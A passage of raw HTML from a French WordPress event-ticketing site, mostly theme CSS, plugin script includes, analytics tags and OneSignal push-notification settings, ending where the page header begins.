.author_page .event_list .item_event .info_event .event-loop-favourite:hover i,
.author_page .event_list .item_event .info_event .loop_title a:hover,
.author_page .event_list .item_event .info_event .event_location a:hover,
.wp-cart-header .cart-header .title-event a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p,
.el_name_event_slider .wrap_item .item i,
.el_name_event_slider .wrap_item .item .title i,
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me,
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover,
.info_user .top .author_name a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover, 
.info_user .social .social_item a:hover,
.single-event .act_share .el_share_social a:hover,
.single-event h3.heading.map a:hover,
.info_user .social .social_item a:hover i,
.info_user .social .social_item a:hover,
.cart_detail .cart-sidebar .auto_reload:hover,
.vendor_wrap .vendor_sidebar .el_vendor_mobile_menu a i,
.single-event .event-banner .gallery-banner .owl-nav button i,
.ova-login-form-container p.login-submit #wp-submit,
.ova-login-form-container .login-username:after, 
.ova-login-form-container .login-password:after,
.ova-login-form-container .forgot-password:hover,
.ova_register_user p.form-row:after,
.ova_register_user .signup-submit .ova-btn:hover,
.single-event .schedules_form .modal-content .time_form-schedules,
.event_item.type1 .event_thumbnail .event-loop-favourite.active i
{
color: #e86c60;
}
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.info_user .el-sendmail-author .submit-sendmail,
.el-event-category:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .img-author a:hover img,
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span,
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current,
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:hover,
.img-author a:hover img,
.ova-login-form-container p.login-submit #wp-submit
{
border-color: #e86c60;
}
.act_booking a,
.el-pagination .page-numbers li .page-numbers.current,
.el-pagination .page-numbers li .page-numbers:hover,
.info_user .el-sendmail-author .submit-sendmail:hover,
.el-event-venue .owl-dots .owl-dot.active span,
.wrap_form_search form .el_submit_search input,
.single-event .event_related ul .event_entry .event_item .event_detail .meta-footer .event-button a:hover,
.single-event .ticket-calendar .item-calendar-ticket .button-book a,
.author_page .event_list .item_event .info_event .event-status .status.closed,
.packages_list .item button.button,
.vendor_wrap .contents .info-sales li:hover,
.single-event .event-banner .gallery-banner .owl-nav button:hover,
.ova-login-form-container p.login-submit #wp-submit:hover,
.ova_register_user .signup-submit .ova-btn
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover,
.fc-h-event{
background-color: #e86c60!important;
border-color: #e86c60!important;
}
.event_meta_cat a:hover,
.event_item.type3 .image_feature .categories a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event_meta_cat a:hover,
.woocommerce button.button.alt,
.cart_detail .cart-sidebar .checkout_button a:hover,
.cart_detail .cart-sidebar .next_step_button a:hover,
.author_page .event_list .item_event .image_feature .categories a:hover,
.select2-container .select2-dropdown .select2-results__option--highlighted,
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active,
#show_map .my-marker,
.ova-login-form-container h3.title:after,
.ova_register_user h3.title:after
{
background-color: #e86c60!important;
}
.el-wp-content .date-event .wp-date .month,
.single-event .wp-date .month,
.event-status .status.closed,
.info_user .send_mess:hover,
.single-event h3.heading:after,
.single-event .event_related .desc:after,
.ova-event-grid .el-button-filter button.active,
.vendor_wrap .contents .table-list-booking .el-export-csv a,
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling
{
background-color: #e86c60;
}
/* Button add - Alway use for Add, Add Button */
.vendor_wrap span.status .opening, 
.vendor_wrap span.status .upcomming,
.packages_list .item ul li i.pcheck,
.packages_list .item .price
{
color: #82b440;
}
button.button,
a.button,
input.el_btn_add,
button.el_btn_add,
.vendor_wrap .el_submit_btn, 
.vendor_wrap .el_edit_event_submit{
background-color: #82b440;
border-color: #82b440;
color: #fff;
}
/* Alway use for Remove, Delete */
.vendor_wrap .contents .info-sales li:hover,
.vendor_wrap .contents .table-list-booking .el-export-csv a, 
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, 
.vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra,
.vendor_wrap .vendor_tab li.ui-tabs-active,
.packages_list .item button.button,
.vendor_wrap .contents .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar,
.vendor_wrap .contents .vendor_edit_event #mb_coupon .item_coupon .remove_coupon,
a.button.remove_social,
button.button.remove_social
{
background-color: #e86c60;
border-color:#e86c60;
color: #fff;
}
.packages_list .item ul li i.pclose,
.vendor_wrap .contents .vendor_edit_event #mb_basic .image_feature .remove_image,
a.remove_image,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner,
.vendor_wrap .contents .vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue,
.vendor_wrap .vendor_profile #el_save_profile .author_image .wrap .remove_image,
.accounting ul.filter li.active a, 
.accounting ul.filter li.active > span,
.image_gallery .gallery_item a,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .change_image_gallery
{
color: #e86c60;
}
.cart_detail .cart-sidebar .checkout_button a,
.cart_detail .cart-sidebar .next_step_button a,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before
{
background-color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span
{
color: #90ba3e;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle
{
border-color: #90ba3e;
}
#submit-code-discount{
background-color: #90ba3e!important;
border-color: #90ba3e!important;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span,
.cart_detail .error-empty-input span
{
background: #f16460;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error,
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error
{
color: #f16460;
}
a,
.vendor_wrap a,
.el_wrap_site table.venue_table a,
.single-event .act_share .share:hover,
.single-event .act_share .add_cal:hover,
.single-event .act_share .export_ical:hover,
.single-event .act_share .share a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover,
.info_user .social .social_item a:hover,
.info_user .social .social_item a:hover i,
.info_user .top .author_name a:hover,
.single-event h3.heading.map a:hover,
.single-event .act_share .el_share_social a:hover
{
color: #3d64ff;
}
.event_ratting .star i {
color: #ffa800;
}
.vendor_wrap,
.vendor_wrap .vendor_sidebar{
background-color: #343353;
}
.vendor_wrap .vendor_sidebar ul.dashboard_nav li a,
.vendor_wrap .vendor_sidebar{
color: #ffffff;
}
.vendor_wrap,
.vendor_wrap p,
.vendor_wrap tbody.event_body .date .slash, .vendor_wrap tbody.event_body .date .time,
.event_item.type5 .event_detail .loop_title a
{
color: #343434
}
/* Color text 1 */
.event_meta_cat a,
.event_location,
.event_location a,
.event-time .time,
.event_item.type3  .info_event .event-time .time,
.event_item.type3  .info_event .event_location,
.event_item.type3  .info_event .event_location a,
.event_item.type5  .event_item .event_detail .el-wp-content .date-event .wp-date .day-week,
.single-event .wp-date .day-week
{
color: #666666;
}
/* color text 2 */
.el-share-social .share-social > a i:before,
.event-loop-favourite i,
.event_item.type3 .info_event .event-loop-favourite i,
.el-event-category .content-cat .count-event
{
color: #888888;
}
.loop_title a,
.el-pagination .page-numbers li .page-numbers
{
color: #222222;
}
.event-button a,
.event_item.type2 .event_detail .event-location-time .event-time .time,
.event_item.type2 .event_detail .event-location-time .event_location,
.event_item.type2 .event_detail .event-location-time .event_location a
{
color: #333333;
}
.event_item.type1 .event_detail .event-location-time .event-icon i,
.event_item.type3 .info_event .event-time .event-icon i,
.event_item.type3 .info_event .event_location .event-icon i
{
color: #cccccc;
}
/*# sourceURL=meup-style-inline-css */
</style>
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAsap%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<script type="text/javascript">
window._nslDOMReady = (function () {
const executedCallbacks = new Set();
return function (callback) {
/**
* Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
*/
if (executedCallbacks.has(callback)) return;
const wrappedCallback = function () {
if (executedCallbacks.has(callback)) return;
executedCallbacks.add(callback);
callback();
};
if (document.readyState === "complete" || document.readyState === "interactive") {
wrappedCallback();
} else {
document.addEventListener("DOMContentLoaded", wrappedCallback);
}
};
})();
</script><script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0tc8dph/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="mo2fa_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://ici-on-vibre.fr/login/","nonce":"4ad04f2681","mo2f_login_option":"0","mo2f_enable_login_with_2nd_factor":""};
//# sourceURL=mo2fa_elementor_script-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/dt5jdm0x/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/miniorange-2-factor-authentication/includes/js/mo2fa_elementor.min.js?ver=6.1.3" id="mo2fa_elementor_script-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
//# sourceURL=bodhi_svg_inline-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/1s3s9ldh/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
//# sourceURL=bodhi_svg_inline-js-after
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/8k6npc1q/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://ici-on-vibre.fr/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/130kfg07/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/mo6k2xx6/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","root":"https://ici-on-vibre.fr/wp-json/","nonce_wp_rest":"fafea2f5b2","nonce_ajax":"a02c6635f4"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/70h2fl2j/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.js?ver=6.9" id="nouislider-js"></script> -->
<script type="text/javascript" id="wnumb-js-extra">
/* <![CDATA[ */
var currency_object = {"currency":"\u20ac","thousand":",","decimals":"2","position":"right_space"};
//# sourceURL=wnumb-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/32qf14pr/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/wNumb.min.js?ver=6.9" id="wnumb-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/xregexp/xregexp-all.js?ver=6.9" id="xregexp-js"></script> -->
<script type="text/javascript" id="google-js-extra">
/* <![CDATA[ */
var el_google_obj = {"lat":"40.6976312","lng":"-74.1444847"};
//# sourceURL=google-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=Suppp-AIzaSyAnmTq-_4yPwFnM9hOyQ7SokNrXaiWBMb4&amp;libraries=places%2Cmarker&amp;callback=Function.prototype&amp;language=en&amp;ver=6.9" id="google-js"></script>
<link rel="https://api.w.org/" href="https://ici-on-vibre.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ici-on-vibre.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ici-on-vibre.fr/?p=54806' />
<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.16-->
<script class="hsq-set-content-id" data-content-id="blog-post">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3013774,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- START Pixel Manager for WooCommerce -->
<script>
window.wpmDataLayer = window.wpmDataLayer || {};
window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"analytics":{"ga4":{"measurement_id":"G-PHL143MVHQ","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"G-PHL143MVHQ","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":false,"session_active":false},"page":{"id":54806,"title":"54806 &#8211; Présence offerte","type":"manage_membership","categories":[],"parent":{"id":0,"title":"54806 &#8211; Présence offerte","type":"manage_membership","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":54806,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});
</script>
<!-- END Pixel Manager for WooCommerce -->
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';
OneSignal.Notifications.setDefaultUrl("https://ici-on-vibre.fr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba4b1658-e2d4-49fa-be75-ea0e22c2dad3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de vous être abonné !";
oneSignal_options['path'] = "https://ici-on-vibre.fr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recevoir les prochains événements ! Vous pouvez vous désabonner à tout moment.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Accepter";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non merci !";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Cliquer pour autoriser";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
return !OneSignal.User.PushSubscription.optedIn;
};
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci de vous être abonné !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications du site';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'S&#039;ABONNER';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'SE DESABONNER';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour autoriser les notifications :';
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
</head>
<body class="wp-singular manage_membership-template-default single single-manage_membership postid-54806 wp-theme-meup wp-child-theme-meup-child theme-meup woocommerce-no-js eio-default elementor-default elementor-kit-8" ><div class="ova-wrapp"><div class="inside-content">
<div class="ovaheader">
<style id="elementor-post-3251">.elementor-3251 .elementor-element.elementor-element-bcd1017{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;z-index:999;}.elementor-3251 .elementor-element.elementor-element-bcd1017 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3251 .elementor-element.elementor-element-4eeb73d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3251 .elementor-element.elementor-element-4eeb73d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3251 .elementor-element.elementor-element-4eeb73d > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-3251 .elementor-element.elementor-element-64ef812 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3251 .elementor-element.elementor-element-64ef812 .ova_logo img.desk-logo{width:200px;height:60px;}.elementor-3251 .elementor-element.elementor-element-64ef812 .ova_logo img.mobile-logo{width:200px;height:60px;}.elementor-3251 .elementor-element.elementor-element-64ef812 .ova_logo img.logo-fixed{width:188px;height:60px;}.elementor-bc-flex-widget .elementor-3251 .elementor-element.elementor-element-713487f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3251 .elementor-element.elementor-element-713487f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3251 .elementor-element.elementor-element-713487f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3251 .elementor-element.elementor-element-713487f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-3251 .elementor-element.elementor-element-713487f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3251 .elementor-element.elementor-element-fd63fd8{width:auto;max-width:auto;align-self:center;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav ul.menu{flex-direction:row;justify-content:center;align-items:center;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav ul.menu > li > a{padding:25px 0px 25px 0px;color:#504C4C;font-size:14px;text-transform:capitalize;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav ul.menu > li > a:hover{color:#e86c60;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav ul.menu > li.active>a{color:#e86c60;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav .dropdown-menu{min-width:21rem;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav ul.menu .dropdown-menu li a{padding:10px 15px 10px 15px;font-size:14px;text-transform:capitalize;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav ul.menu .dropdown-menu li > a:hover{color:#e86c60;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav ul.menu .dropdown-menu li.active > a{color:#e86c60;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav ul.menu .dropdown-menu{border-radius:0px 0px 0px 0px;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav ul.menu .dropdown-menu li{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.28);}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav ul.menu .dropdown-menu li:last-child{border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_openNav{color:#ffffff;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .dropdown button.dropdown-toggle{margin:6px 0px 0px 0px;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav li a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255,255,255,0.06);}.elementor-bc-flex-widget .elementor-3251 .elementor-element.elementor-element-af2b4cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3251 .elementor-element.elementor-element-af2b4cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3251 .elementor-element.elementor-element-af2b4cb.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}@media(min-width:768px){.elementor-3251 .elementor-element.elementor-element-4eeb73d{width:25.791%;}.elementor-3251 .elementor-element.elementor-element-713487f{width:55.569%;}.elementor-3251 .elementor-element.elementor-element-af2b4cb{width:17.955%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3251 .elementor-element.elementor-element-4eeb73d{width:30%;}.elementor-3251 .elementor-element.elementor-element-713487f{width:90%;}}@media(max-width:1024px){.elementor-3251 .elementor-element.elementor-element-bcd1017{padding:15px 10px 15px 10px;}.elementor-3251 .elementor-element.elementor-element-4eeb73d > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-bc-flex-widget .elementor-3251 .elementor-element.elementor-element-713487f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3251 .elementor-element.elementor-element-713487f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3251 .elementor-element.elementor-element-713487f > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav ul.menu > li > a{padding:10px 0px 10px 0px;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav ul.menu .dropdown-menu{padding:0px 0px 0px 15px;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav ul.menu .dropdown-menu li a{padding:10px 0px 10px 0px;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 .ova_nav li a{border-width:0px 0px 1px 0px;}}@media(max-width:767px){.elementor-3251 .elementor-element.elementor-element-4eeb73d{width:40%;}.elementor-3251 .elementor-element.elementor-element-713487f{width:60%;}.elementor-3251 .elementor-element.elementor-element-fd63fd8 > .elementor-widget-container{margin:0px 15px 0px 0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="3251" class="elementor elementor-3251">
